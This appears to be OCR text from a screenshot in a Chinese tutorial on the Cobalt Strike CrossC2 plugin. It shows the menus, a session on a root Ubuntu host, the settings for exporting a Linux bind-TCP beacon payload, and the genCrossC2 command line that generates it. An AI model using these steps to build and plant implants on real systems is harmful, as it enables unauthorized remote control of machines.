 Cobalt Strike
用这个插件
①
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
Create CrossC2 Listener
Create reverse HTTPS Listener
Scripted Web Delivery (S)
Create bind TCP Listener
关于
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid
192.16... 192.16... 1 root * ubuntu(124445)
1 minute
CrossC2 Listener
Export CrossC2 Payload
host beacon port: 55413
Choose: default ./.cobaltstrike.beacon_keys ./.cobaltstrike.beacon_keys
System: Linux-bind
CrossC2 bind TCP Listener Port: 6001
Arch: x64
upx: upx
OutputFileName: 6001.out
CS Version: <= 4.8
生成
②
07/01 21:59:17 *** /root/Cobalt_Strike_4.7/genCrossC2.Linux 192.168.1.6 6001 ./.cobaltstrike.beacon_keys null
Linux-bind x64 6001.out
③
又生成一段命令